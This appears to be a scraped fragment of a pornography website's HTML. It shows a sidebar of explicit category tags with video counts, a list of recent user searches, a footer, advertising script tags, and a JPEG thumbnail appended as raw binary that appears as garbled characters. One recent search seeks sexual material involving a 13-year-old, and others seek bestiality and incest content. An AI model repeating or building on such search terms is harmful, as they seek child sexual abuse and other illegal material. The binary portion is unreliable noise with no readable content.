        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1218</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1951</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1399</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1131</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6545</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1287</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2882</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2757</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1144</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2988</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1106</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1048</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1160</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>839</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2308</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1074</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1909</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4229</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1635</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1075</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1054</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2934</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1084</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1077</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1296</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2144</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3763</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1102</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1273</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2364</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2523</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3103</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2979</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1040</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2598</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4066</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2221</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7092</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1461</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1263</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5699</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1075</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1889</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1127</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1048</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1281</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1163</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1621</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1182</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2292</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3514</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1293</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3331</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1401</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1246</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2188</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1121</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2528</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5235</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3950</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1279</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1048</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1614</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1247</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1281</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1946</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1105</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2173</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1287</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1290</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1089</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1271</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2159</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1073</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1286</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2207</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1111</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14439</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1094</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3761</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1115</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2880</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1184</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2353</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li><li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="fa fa-caret-right"></i> julia ann</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>hamsterporn.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86533abb84bc4538b3dab8ed4d26e8d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://hamsterporn.name/thumbs/988/2705852732002000988_0.v1513694941
body_size: 8070
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� =    !1"AQaq2��#3BS��b�$Rr�%C��c����             �� +        !1AQ"2Baq�#����   ? ��?���;�G�N�Fʹw��d���h�4�o�8�H��m�8�H��yc�*nx5	c��Ӌ�ԭ����v=k'�B�];o���Ef�o���'���ŕe�n<�ո���x5qiY�D	��H�q�Ŏg�p�Z��Nk�	�ߵWh���<ku���>Y�n���I���,` /Po>� ��z�� 	M�����,_Z�[�
��O���>��#�q��Z薦.��(��&�UƘ$�;Y����|�|ӐGQ����I�x#O|5����ѹ�Aᩭd�F4�S6R[��)� U9ٟSP�w��7%e����xn}3L(�r��V�0α�=��VV�d��H���ӢK�s�V���Y�Ս�轭�O^K�e��<�����]��I6�G������M���cR�E��&>�Ѷ�1 �i�q�[�J��#�3�2�$�Z�ﱆI��Y占��XnW� ������K��"p�:��^Y���ڃ8���$PuGG�-�G����#�}}��~�#���D�h@t*=���-͝��4+�r���?� z�T��I������֜����sH.�|����L0� J?�+:0� F?�(vǱ���yd�[<E�!���V ����K��;+��+���@�я�
������PF�g�7�S Y�� ���F���
�$���٬�`k��8<ѵ�4���Z������d+��8�>�T�BX�Zd�ڬ�/��;��P���o�ְ߽�
�z�g��؞l����b�Y�]]J�s�NY�9���b� �(h�V5��o&y'��O�)~<��Q0�ֱ��\�+�k^6�x�]ăx����l�j������Y� �����Ξ<�8�%�f��.?�VjZ\Wv��+�pA��ϣ�K� \j�8�sL#�5�����L<p�J��x��_�P��t��ԗns�N��tw�G���(���{��/LK@�ě9�������O\P�(i����	�n)Y7v3�(7�|��;���$<�eܤ��M�d��/y���1�nr�(<+���L0��x�X��,��\i����V����ʹ0c���=��,4�<��̍����D��Pj�j-[g9M��N5p�]�ye��溿�&�x{�����n���Qh܁	�.�rT<��>"#*�#0��;������t��Zk�]/�s�U�y�i���ɔ籢Q�ٽ��`a���� sS�O�V���%�g���"bGz����q�ZZ%�2�� �]cַ_4��^�*��D�^^VV�6�q���[x���xQ��p��V�:�V�.ȈTzm������h�t�u	�8)9$��
s)ap�0mt��bۼm� QB�,a6�=�2_�"�.Hso.{�j���hV� �e�S|Ag$~�����xN*�4�u%9j����M ��I|{T�·5Z<tf��݈��ʭ��+���n�xR�q\�c�����5��e�M!���5n]�����=j+�S��E��;Y�EW�C7�<ѷ7���ˁ�9���C=�����>���E
�?�U���Qڄ�aw#� �~M QIm���Ojv�c�U�.Y��R�j�mt��܀��c��L���~е���h|�,�9�(>�����J3�8���+�ircI�m	��ǭS�"�������o嵍{yE-r;�em�$�n�|R`��U�Q��Z`�b�GP��f���U�$#S����k�5(���z�����Hn*�N_���5cZ��++Bi�Ni�c�?
�)~�H�榑�UX�|Q��T�� �j>j��vQ�=�rFi�ܲ��>Y��/��a�ܷ��ma$%�����;Tь�	u9���«�(�S��Ŗ#֜�q&��#��B�5�ԗ��~�oE��s���c㸮��Ul� ���^&K�q�koC�{��z.��f�D�����}EH?G[Y�J�G�F��3ڒj:�0�PK��P(�:�4�� MWq,C�=��C���.�����Y��횕�"�kf?aBH���Z6��h��K],5k[��p�� I<Ө�܀��Y�$�g�f9 qV��Q�Z����QR��\O�	'�s_KY�Rq���?�^�-������z
��r�E-�9s��g��A��� �rV]����q���$69� ��]Q���������FG'=���������%P�AhrE�?j!Ȣs�?jq0G� �3�M��IIac��� �i�8�[(.'�b�S�.�����d6�hƱ�5�k$�jL�=�h(��p	��q����/�ԯɨB��QA��G�F�nE��o��ђ1�B"���*�u?Zrõ1�.p����RN��f}k�~kF��wŷW���l\���w�*�A��ijr,q�G�d��OI+������h�Ժ%�a�C�O���[�V����7��[�܅���YG���Td{�1Cї'Z�u�uH�0?�S���a�^�3u-�+�=^to���td��i���=��9p���t&�G^@����8m�9�w�6�2��2�!_�y?��Us%�(���r�4�%�jA�x�-9p���I���L�`����Ny'�U�Y���we�ɠJTu�>.Ye�*�-�ƣ|���$�;z� �i:�>Cg桇r�7��zf��Yg��Cpc�Fr{b���{|Xc�4�C��!�y�f�'5cK��f.����*�o;XHˍ��F��4M��[�i[m����m���)�Z�-G�E�	�D��^)Z6�މ���:����.��Ճ]��Ս5R������=ڜ۱8�)X9*@��>�x�Aۯ���Fd��f�-[�Q9樃 x�:b1foJR��}�![@O���q'z����Q`nL� ���b��k�p�I5kర���P�ԟSvq�j)��9�+[\�,{��R`�21�I�<�n��Z�uK�����G��U}�;��?Z��q�E,�[J��4��)]� t9�%m�G�i0�*�����3�h��[���R�~��#�Y}��r�0�*A�'��r�E$ʰ!�J��9n����:�}��%|�A�TFX��X�cl��KL����#�j�,�%�i���R9~{
�l�VķY��Z�D{G��s��5�T`�dm���� j�l�����u�<���{��LU	W�C6�'��S1X؅}�=h�ol�nQ��H���O�M�O�g-���#O�+5��q�����K�[F@�dzZ���l��F��|�G{8������$�7ғAQ�4r�2y�'`�V�6�t�n�rc���w^2)����I��?��m(�����'
p���ۏL���K'�6�����pG���r8�G%p���FM�.%hWf� �?�i���U~�)vޤ�ՇOBN�Jj3����(q%C��jԝJW��ɉ�D۳^�ڡ�٨hb�{�u'�� ��={-�I�Ь�D�2TN��1�f��zԲ�TbL��bU�'k����8�܄5���q,�d����U�&�A1���\RON��B0��V�[H��v�ߋ�]Ʊ���!6�:z��"�)M!��'T���PʽInٓ����9`�r$���ш �NG#48�}	t}`��i���[p�Z���1��Ӽl��$d�j�l�l"&0�f?jՏE�VW���9�����J�;�F)�XY�w2t�p�1���M+�%üq$(�YQ
=�i2n櫁U��q=�k�����:����V�i8 s�i<����~�bO#gn}���Z�M���]�b�ڢ���T0��Z������)
�a��]�qFS�#8(�1���r�N�ą��U��%w�7���bHc_�V���s���ݸ��L�G�/�a�x��b�#�y�W�cr&�X��1�����n�(����TW�K�t��O1��3��M,��J"�a��,ރz������6{�y���Q��3�q���G�Bis�Ս]�BF�$
�4�8n�xwHѴe_��� �J,��D�	^�ɡ5b�KkH��Ю����@��F��$~͞)6�2�9�7�\/8�}螨H\l��?���L�f����Ֆ���E&M���T�㊮%�xV3��r8挋P�2���1�$3�8Z���_��[�T̳&FA�=�J;S���Y���&�-�泽FqR��\�#�7���*�a|�-��],@q���IO� ��Pf'�MM��sJ��ÄG>��K�t�}e$2>�a���~i���gƚ����V{���� t���y2�0��wS��
���z���\��	����DjQ-��,�v��i|s�6U�2�G-���>�����s�$�r�����k'�zӼ�0�;aGڂp9\��(�6+t��Ӷ���ڥ��]��	�Ŏ,R�~��͎�(6���+�!a-�K6=�sD��-�bR9:��7s�>������X��;3���>՗-'�%��>)涴Y�5�
��q�I��E3�3{�o�9h���V�劅,H��Xx�ܒ��"-�2孍��YFK�(s��@д3�� (���y��	����"�m�������E.��s�^[��6ۺ��v�,�x�Y�$BL�K����WS[�7(ñCx�.��]�5�J���%�I��6ţ�0$0�E3�Q��fݽ�<���k8�F2gsg;��LV�I���U�+v)8�4i�#j��[q��q��ޖʀv�J�O�V�w9�����"�=�����\�[5�ɳ����qQ�Bs��P�ޅ��'!��
�-��h-�>��F���v.gm��SV,m$J�\�dn�m��ryүwư��G � �6�xg�hwVH.������Q��ѯ9��O6L��}.ђ6��ra	���.X���$�1⼵�޼Y{.��]cxі��"�Q��������s�f�.�����mV�=�����Ee)�e*��5H�]!�S	P 9����/������>��Q&Y�j�vo�FM�~�h��tH�������4��>���P����i��kn�D��],��|ns��{�Kn��Ҫ�<'�����K�����R8ؠ.h�oq�c�A��A�O�6A�n��K�%g;��q��įh��n�1�{���)�,0�'Er�"��H��L�\�Rv� g����o�7s�d��{�^��dx�H�����y��5�$S��wS�Z܈�*h��_�j'z���Ff�(`�vz��##�z�����"t�a���穞������
